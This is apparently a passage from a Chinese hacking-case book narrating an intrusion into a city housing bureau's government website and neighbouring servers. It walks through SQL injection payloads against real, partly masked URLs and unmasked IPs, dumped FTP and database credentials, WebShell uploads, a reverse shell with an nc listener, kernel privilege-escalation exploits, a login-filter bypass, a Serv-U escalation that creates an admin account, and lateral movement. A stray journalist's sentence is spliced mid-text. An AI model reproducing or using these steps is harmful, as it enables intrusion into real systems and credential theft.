Oracle注入utl_http存储攻击尝试
利用各种Web入侵扫描检测工具对网站Web程序进行检测，找到了一个JSP的注入点。
- http://www.**fgj.gov.cn/cdfgj/zxwd/index.jsp?p_no=2&msgtp=10000005
使用经典的and 1=1（图21-4）与and 1=2（图21-5）法进行手工检测，发现JSP注入漏洞确实存在。
使用注入工具pangolin进行检测，发现这是一个Oracle数据库类型的注入点（图21-6）。发现注入点后，现在有两个方法继续扩大入侵。
其一是通过SQL注入点猜解数据库，得到网站管理员密码，进入后台后上传WebShell并进行提权，进而控制网站服务器，并渗透入侵整个网络；第二种方法是通过Oracle数据库的特性，配合UTL_HTTP存储扩展，通过创建Java得到路径，直接反弹shell到服务器内网主机上。

图21-4 and 1=1检测


图21-5 and 1=2检测
首先，尝试第一种方法，使用注入工具或手工进行猜解，虽然成功地猜解出了网站管理员的密码和账户，但是找不到最关键的后台管理员登录页面。因此，即使有了网站管理员的密码和账户也没有用，只有使用第二种方法。
利用第二种方法进行UTL_HTTP存储扩展攻击，使用的是Linux Oracle自动攻击器（图21-7）。首先连接检测UTL_HTTP存储扩展，返回信息显示UTL_HTTP存储扩展是可以连接利用的（图21-8）。

图21-6 注入工具pangolin检测结果


图21-7 Linux Oracle自动攻击器
再进行远程命令运行测试，反回的结果提示失败，UTL_HTTP存储扩展无法执行攻击（图21-9）。至此，对目标网站的入侵暂时陷入了困境。

图21-8 UTL_HTTP存储扩展可连接利用


图21-9 无法正常执行远程命令
有时候直接的攻击无法奏效，采用间接的方法入侵很可能找到网站安全的罩门，达到拐弯入侵的目的。于是考虑使用旁注入侵的方法。对目标网站"www.**fgj.gov.cn"的IP地址（125.70.244.108）进行Whois查询，但是发现该IP地址上没有捆绑其他的IP地址。
再看看网站是否还利用了其他网站服务器。在网站首页上有多个链接，包括"市场信息"、"信用信息"、"住房保障"、"公告通知"等（图21-10），分别连接到以下几个网站。
- http://www.**114.com/
- http://www.fc**.com.cn/

图21-10 服务器群组其他主机
在查询到的网站信息中，"www.**114.com"比较大，其对应的IP地址为"125.70.244.104"，因此与目标网站www.**fgj.gov.cn很可能在同一内网中，可从此网站进行突破。
通过扫描发现，在"www.**114.com"网站中有一个投票调查系统，存在着SQL注入攻击漏洞，漏洞的链接如下。
- http://www.**114.com/vote/vote.php?sid=14
使用and 1=1（图21-11）和and 1=2（图21-12）法进行测试，返回页面的信息不同，确定该链接存在着SQL注入漏洞。

图21-11 and 1=1


图21-12 and 1=2
另外，在网站中的多处链接也存在注入漏洞，如下。
- http://www.**114.com/buy_house_help.php?rk=5
- http://cdre.**114.com/infor_type_one.php?typeid=1
- http://cdre.**114.com/infor_type.php?type=20
确定存在注入漏洞后，进行注入攻击猜解管理员用户名与密码。手工进行如下猜解。
- http://www.**114.com/vote/vote.php?sid=14 order by 5返回正常页面。
- http://www.**114.com/vote/vote.php?sid=14 order by 10页面出错（图21-13）。
- http://www.**114.com/vote/vote.php?sid=14 order by 7
- http://www.**114.com/vote/vote.php?sid=14 order by 8
- http://www.**114.com/vote/vote.php?sid=14 order by 9
以上皆返回正常页面，由此可知字段长度为9，因此执行如下查询。
- http://www.**114.com/vote/vote.php?sid=14 and
1=2 union select 1,2,3,4,5,6,7,8,9
返回页面中显示了数字8和数字2（图21-14），可替换这两处数字查询获得需要的信息。

图21-13 字段数目不正确


（点击查看大图）图21-14 显示数字2和数字8
先来查询一下当前连接数据库的用户账号和数据库版本。
- http://www.**114.com/vote/vote.php?sid=14 and
1=2 union select 1,user(),3,4,5,6,7, version(),9
在原来的数字处，分别显示数据"root@172.29.21.122"和"5.1.35"（图21-15）。说明数据库服务器的IP地址为172.29.21.122，当前使用root权限连接，数据库版本为MySql 5.1.35。
对于数据库MySql 5.1的注入漏洞，可以直接使用专门针对MySql的注入工具WSI V5.1.25进行攻击猜解。攻击猜解出了所有数据库表，数据库非常庞大，数据内容很多。其中数据库"**114_shuangliu"的"user"表中有管理员用户名和密码数据，用户名为"admin"，密码采用了MD5加密，密文为"d5a*****e217e60b4348d2b5916fbdec"（图21-16）。由于密码暴力破解需要很长的时间，因此只有另寻它途。

（点击查看大图）图21-15 返回数据库信息


图21-16 注入猜解管理员账号、密码
数据库截获FTP账号，上传WebShell后门
在工具猜解列表中发现有名为"**114_ftp"的数据库，从名称中可知此数据库很可能保存了FTP账号密码。猜解完成后打开记录文件，得到3个账号（图21-17）。
- ^$|**114|fc35579
- ^$|cdre|cdre!#%&*
- ^$|temp|123456
直接用其中第一个账号连接登录www.**114.com的FTP服务（图21-18），即可上传一个PHP木马文件，获得一个WebShell（http://www.**114.com/WebShell.php）（图21-19）。

图21-17 读取账号信息


图21-18 登录服务器
连接上WebShell后，进入"shell命令"功能模块，执行"id"命令，返回如下信息（图21-20）。
- uid=501(www) gid=501(www) groups=501(www)
context=system_u:system_r:initrc_t

图21-19 获得WebShell


图21-20 返回信息
查看当前用户信息，可知不具备root权限，再执行如下命令。
记者展开调查发现，这家所谓的网络公司利用黑客入侵技术大量入侵各类网站（包括许多政府网站）进行挂马刷流量等非法操作。由此揭开一些职业黑客公司的非法交易内幕--而某市房产管理局网站服务器及内部网络遭受入侵，只是其中的一个典型案例而已。
- uname -a
查看系统内核版本，返回如下信息。
- Linux localhost.localdomain 2.6.18-128.el5PAE
#1 SMP Wed Dec 17 12:02:33 EST 2008 i686 i686 i386 GNU/Linux
由此可知为2.6内核.18版本。因为WebShell是Web用户权限，权限有限，因此不能做太多的事情，因此可考虑提取"etc/passwd"中的密码。
用刚才的MySql注入工具WSI中的一个读文件"Read file"功能，读入"../../../etc/passwd"文件，返回信息如下（图21-21）。

图21-21 读取"passwd"文件内容
- root:x:0:0:root:/root:/bin/bash
- bin:x:1:1:bin:/bin:/sbin/nologin
- daemon:x:2:2:daemon:/sbin:/sbin/nologin
- adm:x:3:4:adm:/var/adm:/sbin/nologin
- lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
- sync:x:5:0:sync:/sbin:/bin/sync
在"passwd"文件中，口令字段被使用一个"x"来代替，证明在该内核的Linux系统中，口令不再直接保存在"passwd"文件中，将/etc/shadow作为真正的口令文件，用于保存包括个人口令在内的数据。但是由于"shadow"文件是不能被普通用户读取的，只有超级用户才有权读取，因此在利用注入工具读取"../../../etc/shadow"文件时，会出现错误提示。因此，要继续扩大攻击，必须进行用户提权操作。
可望不可及的MySQL服务器
如果能用root账号连接MySQL服务器的话，可直接利用MySQL数据库连接器工具执行各种系统命令进行提权。
首先，要拿到MySQL数据库的root账号和密码。刚才在进行注入时，发现有一个名为"MySQL"的数据库，在其中有user表，可猜解出其中的所有数据。在数据中可看到mySQL的root账号及其MySQLSHA1密文。这里root账号的MySQLSHA1密文如下（图21-22）。
- D3B6E3B8****761F11185BA3E3B4A93D14A268B6

图21-22 读取root账号的MySQLSHA1密文
得到MySQLSHA1，可利用mySql的Hash破解工具MySQL Hash Cracker进行破解。但是破解失败，没有猜解出明文密码（图21-23）。再利用Cain & Abel v4.9.19工具进行暴力破解和字典破解，也未成功。
在破解的过程中，利用WebShell在服务器上查找有用的信息，发现一个极为重要的文件"web/www.**114.com/includes/SystemConfig.php"。在"SystemConfig.php"文件中有如下代码。
- //define('DB_HOST','172.29.151.160');//172.29.151.160
- define('DB_HOST','172.29.21.123');
- //define('DB_HOST','172.29.21.123');
- //define ('DB_HOST','172.29.151.160');//172.29.151.160
- //define('DB_HOST','172.29.151.160');//172.29.151.160
- //define('DB_HOST','localhost');
- //define('DB_HOST','172.29.151.160');//172.29.151.160
- define('DB_NAME','**114_v2008');
- define('DB_USER','root');
- define('DB_PWD','**2008mx');
- define('DB_PORT','3306');
很显然，这是MySQL服务器的连接文件（图21-24），其中连接数据库名为**114_v2008，用户名为root，其密码为fc2008mx。对**2008mx进行加密，发现MySQLSHA1密文正是通过注入工具猜解出的内容，证明root账号的密码即为**2008mx。
但是在连接文件中看到"define('DB_HOST','172.29.21.123');"，证明MySQL数据库服务器的IP地址为172.29.21.123。使用刚才的MySQL注入工具进行查询，然后在WebShell的shell命令中执行以下命令。
- netstat -anp

图21-23 破解失败

图21-24 获得root账号内容
可以看到如下连接信息。
- tcp 0 0 191.168.1.29:80 222.210.161.253:1571
ESTABLISHED -
- tcp 0 0 191.168.1.29:80 222.210.161.253:1568
ESTABLISHED -
- tcp 0 0 191.168.1.29:80 222.212.211.111:27846
TIME_WAIT -
- tcp 0 0 172.29.21.122:61814 172.29.21.123:3306
ESTABLISHED 21586/php-cgi
- tcp 0 0 172.29.21.122:61812 172.29.21.123:3306
ESTABLISHED 19578/php-cgi
- tcp 0 0 172.29.21.122:61811 172.29.21.123:3306
ESTABLISHED 19578/php-cgi
- tcp 0 0 172.29.21.122:61823 172.29.21.123:3306
ESTABLISHED 22545/php-cgi
- tcp 0 0 172.29.21.122:61821 172.29.21.123:3306
ESTABLISHED 21586/php-cgi
由此可知，网站服务器的内网IP地址是172.29.21.122，而数据库的内网IP地址为172.29.21.123（图21-25）。由于无法连接处于内网中的数据库IP，因此即使获得了root账号的密码，也无法直接连接登录数据库服务进行攻击。看来，MySQL提权也走入了死胡同。

图21-25 数据库服务器内网IP
反弹Shell，Linux溢出提权
mysql提权失败，转换入侵思路，可以考虑溢出提权，这也是在WebShell中常见的一种提权方式。不过在进行溢出提权时，用WebShell中的shell命令直接操作是无法获得提权后的CMD Shell的，因此必须先利用WebShell反弹到本地，建立一个CMD Shell窗口，在其中进行提权操作。
还是利用刚才的FTP账号上传一个PHP反弹shell工具，上传前修改设置其中的反弹IP地址为本机IP地址，端口为8888，上传后的链接地址为"http://www.**114.com/ zt/shell.php"。然后在本地打开命令提示符窗口，执行如下命令。
- nc -l -vv -p 8888
使用nc监听本地的8888端口。在浏览器中访问"http://www.**114.com/zt/shell.php"，在nc监听的端口中，就可以获得一个从网站服务器（125.70.244.104）上返回来的命令行Shell了（图21-26）。
获得一个Shell，就可以稳定地进行操作，不会出现像在WebShell中操作时超时或无法连接的情况。现在考虑进行溢出提权。
截止到入侵的当前时间2009年7月为止，最新的Linux溢出提权漏洞有以下几个。
- Linux Kernel 2.6.x UDEV Local Privilege Escalation Exploit
- Linux Kernel 2.6.x SCTP FWD Memory COrruption Remote Exploit
- Linux Kernel 2.6.x ptrace_attach Local Privilege Escalation Exploit
其中第二个漏洞要求目标系统上至少运行了一个SCTP协议的程序。SCTP不是一个常用的协议，但在电信网络骨干里会经常见到它，多个Linux发行版默认也不启用SCTP支持，多是以LKM的形式存在的。要利用这个漏洞就必须满足两个条件：系统默认支持SCTP或者加载sctp LKM，系统有一个SCTP用户空间程序监听某个sctp端口。而通过查看端口发现，目标系统中未运行SCTP协议，因此无法利用其进行攻击。只有考虑利用UDEV和ptrace_attach本地提权漏洞攻击。
先尝试最新的Linux Kernel 2.6.x ptrace_attach Local Privilege Escalation Exploit漏洞，这个溢出漏洞利用程序有两个版本，一个是s0m3b0dy，另一个是prdelka版本，两个都是用C语言写的。先将s0m3b0dy版代码文件"s0m3b0dy.c"通过FTP上传，或者直接在返回的Shell窗口中用Wget命令下载到目标主机上。然后在Shell中执行如下命令进行编译。
- gcc -o s0m3b0dy s0m3b0dy.c
编译成功生成溢出程序，执行如下命令。
- ./linux
执行编译程序进行溢出，但是在溢出时提示"Damn no r00t here:("，看来溢出失败，提权不成功（图21-27）。

图21-26 监听本地端口


图21-27 溢出失败
再传prdelka版溢出代码"prdelka.c"并进行编译，在编译时出现错误，执行编译程序后无任何反应。
再尝试用Linux Kernel 2.6.x UDEV Local Privilege Escalation Exploit进行溢出提权攻击，也未提权成功。
旁注检测C段网站服务器
既然链接的目标主机无法成功提权入侵，那么只有考虑进行旁注，看看同C类IP地址段上是否有突破口。
使用"旁注王"进行检测，检测结果发现在同一C段IP上有许多网站服务器（图21-28）。其中，共有存活主机12台，网站数目为22个，相信其中一定有一台存在着漏洞。
首先，在www.**qxx.com（125.70.244.2）网站上检测到一个注入链接。
- http://www.**qxx.com/shownews.asp?nid=358
该注入点具备SA权限（图21-29），可以直接执行系统命令，查看各种系统信息，上传、下载文件等。

图21-28 旁注王


图21-29 注入点SA权限
通过在pangolin注入工具的Command功能，执行命令查看远程目标主机信息。发现远程主机系统为Microsoft Windows 2003，系统中安装了瑞星杀毒软件和防火墙，但是开放了3389端口，可以考虑进行远程终端连接。于是添加一个管理员账号（图21-30），利用远程终端进行连接。
但是在连接时发现，数据库和Web服务器是分离的，不在同一台主机之上。数据库的IP地址为172.16.100.77（图21-31），处于内网中，因此无法直接连接到其3389端口。

图21-30 利用注入点添加管理员账号


图21-31 数据库的IP地址
于是考虑直接上传一个反弹型的远程控制木马到远程数据库服务器内网主机上，通过反弹连接控制数据库服务器内网主机。然而这里已经知道数据库服务器内网主机的IP地址为172.16.100.77，前面对"www.**fgj.gov.cn"的注入点进行检测时，发现其内网IP地址为172.29.21.124（图21-32），很明显两台主机不在同一网段，因此很可能不在同一内网之中，即使控制了数据库服务器，也无法渗透入"www.**fgj.gov.cn"网站服务器内网中。
不过"www.**fgj.gov.cn"（125.70.244.108）网站服务器C类网段中还有其他许多主机（图21-33），选择其他与目标网站IP比较近的网站服务器（125.70.244.110）作为旁注的目标。

图21-32 数据库与网站服务器不在同一内网


图21-33 其他主机
注入与Serv-U提权打开突破口（1）
在目标主机125.70.244.110进行检测时发现这是一个物业管理系统（图21-34），查看后台管理员登录页面发现制作得非常简陋，很可能存在注入之类的漏洞。
在"密码"文本框中输入'or''='，提示密码中含有非法字符（图21-35），很显然这是利用本地脚本限制用户输入的密码字符类型。查看管理界面源代码，在其中可以看到如下代码。
- if (oform.psw.value.indexOf("'")>=0){
- alert("对不起，您输入的密码中含有非常规字符，这是不允许的。");
- oform.psw.focus();
- return false;
- }

图21-34 物业管理系统


图21-35 本地注入过滤
将该段代码删除，然后找到如下代码。
- <form action="default_ad.asp" method="post"
name="Lwogin" onSubmit=" return cheforbidden(document.Lwogin)">
将提交地址"default_ad.asp"修改为"http://1**.70.244.110/erphc/default_ad.asp"，然后将页面保存到本地，用浏览器打开后就可以成功地使用'or''='登录系统管理后台了。然后新建用户，登录工作区。进入后台工作区管理系统后（图21-36），有文件上传的地方如下。
http://1**.70.244.110/erphc/system/message_file_addbatch001
.asp?fileDesc=MessageAffix&attachTable=pub_mail_msgattach
通过此处上传ASP木马文件后，未能显示上传文件的链接地址，因此无法得到WebShell（图21-37）。

图21-36 进入管理后台页面


图21-37 上传文件功能
检测后台工作区系统之后，又成功发现存在注入点（图21-38）。
- http://1**.70244.110/erphc/pages/pub_news/pub_
newsview.asp?n_type=企业动态&newsid=994

图21-38 发现注入点
注入与Serv-U提权打开突破口（2）
使用注入漏洞检测工具进行扫描，发现注入点权限为db_owner，可进行列目录操作（图21-39）。
通过注入工具的列目录功能，获得Web根目录为"D:\wwwroot\"，可通过列目录查找网站中其他文件上传页面获取WebShell。通过查找，发现网站中有许多后台程序，检测到其中有一后台为"D:\wwwroot\pcasp\manage"（图21-40）。

图21-39 注入点可列目录


图21-40 找到管理后台目录路径
直接通过浏览器访问如下链接。
- http://1**.70.244.110/pcasp/manage/
不用输入密码即可直接进入后台。后台有文件管理系统，利用文件管理系统新建一个"1.asp"目录，并上传了一个ASP木马程序，利用IIS的目录解析漏洞突破上传限制，成功拿到小马后门（图21-41）。
- http://1**.70.244.110/pcasp/upload/1.asp/diy.jpg
通过小马上传WebShell 9.0后门，得到WebShell地址。
- http://1**.70.244.110/default_css.asp
查看服务器信息，发现"C:\Program Files"目录下有Serv-U目录，说明服务器安装了Serv-U服务（图21-42），可以考虑利用Serv-U提权。
使用WebShell的"Serv-u提权"功能进行提权（图21-43），成功提权并创建了一个用户名为"xiaoyao"，密码为"123456"的管理员账户（图21-44）。
查看服务器信息，发现开启了3389远程终端服务，并可以从外部网络进行连接，使用远程桌面连接器连接成功登录终端桌面（图21-45）。

（点击查看大图）图21-41 上传大马


（点击查看大图）图21-42 安装了Serv-U服务


（点击查看大图）图21-43 提权


（点击查看大图）图21-44 提权成功
渗透入侵内部网络服务器群组（1）
在远程终端中查看主机的IP地址，发现远程主机有两块网卡，两个IP地址分别为191.168.1.30和172.29.22.110（图21-46），可见服务器处于两个IP地址段191.168.1.*和172.29.22.*之中。

（点击查看大图）图21-45 登录远程桌面终端

